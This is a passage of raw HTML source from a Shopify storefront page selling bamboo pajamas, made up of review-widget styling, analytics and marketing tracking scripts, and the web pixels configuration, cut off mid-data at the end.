.jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection.bamboopjs-collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271621587049
  data-template-name="collection.bamboopjs-collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271621587049
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection.bamboopjs-collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/it-int"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271621587049\",\"title\":\"PIGIAMA DI SETA BAMBÙ\",\"productVariants\":[{\"price\":{\"amount\":123.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7604695335017\",\"untranslatedTitle\":\"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42527692718185\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/cobalt-mens-bamboo-set-5.jpg?v=1757039141\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":123.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7551189680233\",\"untranslatedTitle\":\"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/mens-bamboo-pj-set\",\"type\":\"Bamboo 